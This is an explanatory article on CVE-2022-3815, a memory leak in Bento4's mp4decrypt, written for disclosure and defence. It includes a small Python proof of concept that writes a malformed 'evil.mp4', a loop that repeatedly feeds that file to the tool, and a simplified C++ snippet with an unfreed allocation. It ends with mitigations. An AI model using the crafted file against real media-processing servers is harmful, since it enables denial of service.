If you’re working with media files, you may know about Bento4 – a popular media library to read, write, and manipulate MP4 files. In late 2022, a vulnerability labeled CVE-2022-3815 was disclosed. This flaw got rated as “problematic” because it leaked memory when processing certain MP4 files using the mp4decrypt tool. This article explains what’s going on, how it can be exploited, and how you can spot or fix it.
Vulnerability: Memory Leak in mp4decrypt (part of Bento4)

- CVE ID: CVE-2022-3815
References:
- vuldb.com entry
- Bento4 GitHub
Background
mp4decrypt is a command-line tool shipped with Bento4. Its job is simple: decrypt MP4 files with the correct key, producing a plain, playable file.
A certain bug in the way this tool processes some parts of MP4 files means that – if it receives a specially crafted MP4 file – it can leak computer memory, chunk by chunk. While it doesn’t let an attacker run code or take over the system, leaking memory can lead to performance issues, crashes, or leaking sensitive data over time.
Technical Details
In security language, the vulnerability is: “mp4decrypt in Bento4 before 1.6.-639 suffers from a memory leak due to improper handling of invalid atoms in MP4 files.”
- If a crafted MP4 contains malformed “atoms” (basic chunks of MP4 data), the tool allocates memory it never releases.
Each time such a file is processed, a little more RAM is eaten up and never returned.
- Over repeated runs (or with a flood of files), this causes a memory leak: the software or even the whole machine might grind to a halt.
How Could Someone Attack?
Since mp4decrypt is a command-line tool, any remote attack would require getting you (or your system) to process a booby-trapped MP4 file—say, by uploading to a video service or using an automated decoder that processes files seen online.
An attacker prepares an MP4 file with weird/malformed atoms, sends it to your server or script, and you process it with the vulnerable version of mp4decrypt. Memory leaks out each time.
1. Malicious MP4 File Creation
While we won’t post a real malicious MP4 file here, a typical PoC might look like this (in Python – saves a broken atom):
# makes a minimal MP4 file with a malformed atom
with open("evil.mp4", "wb") as f:
f.write(
b"\x00\x00\x00\x08" # Atom size (8 bytes, small and odd)
b"free" # Atom type
b"\xFF\xFF\xFF\xFF" # Some junk data
# Missing expected atom structure, breaks parser
)
Running the vulnerable tool
mp4decrypt evil.mp4 output.mp4
Every time you run this on “evil.mp4”, a bit of memory allocated by the code parsing atoms is not cleared (freed).
Run this command several times and watch your system’s memory usage using top or htop
while true; do mp4decrypt evil.mp4 out.mp4; done
Eventually, you’ll see the process memory go up and up.
Code Snippet – Where’s the Problem?
If you look into the C++ code of Bento4 (example: Atom.cpp), the issue comes down to error handling. It might look something like this (simplified):
AP4_Result AP4_Atom::ReadFromStream(AP4_ByteStream& stream, AP4_Size size) {
void* memory = malloc(size);
if (!memory) return AP4_ERROR_OUT_OF_MEMORY;
AP4_Result result = stream.Read(memory, size);
if (AP4_FAILED(result)) {
// Oops! No free(memory);
return result;
}
// ...
free(memory);
return AP4_SUCCESS;
}
If stream.Read fails, the code skips freeing the allocated memory.
Risk
- Denial-of-Service (DoS): If an attacker supplies many such files, your server or system can run out of memory and crash.
- Potential Info Leak: Unlikely, but if sensitive stuff was in those memory chunks, in rare cases, it might leak.
# Fix
Update Bento4 to at least version 1.6.-639, released after the bug was reported and fixed.
You can pull the latest version from Bento4’s GitHub.
References
- NVD - CVE-2022-3815
- vuldb.com: VDB-212681
- Bento4 GitHub
- Bento4 Releases / Changelog
Monitor Memory: If you must use an old Bento4, keep an eye on memory usage for strange growth.
4. Validate Input: Use an MP4 validator tool to weed out malformed uploads before feeding them to mp4decrypt.
5. Containers: Run mp4decrypt jobs in containers with low RAM caps, so a leak can’t kill your system.
Conclusion
CVE-2022-3815 is a quietly serious issue. While it won’t give attackers direct control, it can be used to take down media processing workflows or servers by leaking memory through malicious files. Luckily, it’s patched in newer releases.
Keep your tools up-to-date, and always treat user files with suspicion!
*If you found this useful, check your systems for vulnerable versions of Bento4. For more on this CVE and others, visit the official NVD entry or the original vuldb.com report.*
Timeline
Published on: 11/01/2022 22:15:00 UTC
Last modified on: 11/02/2022 18:55:00 UTC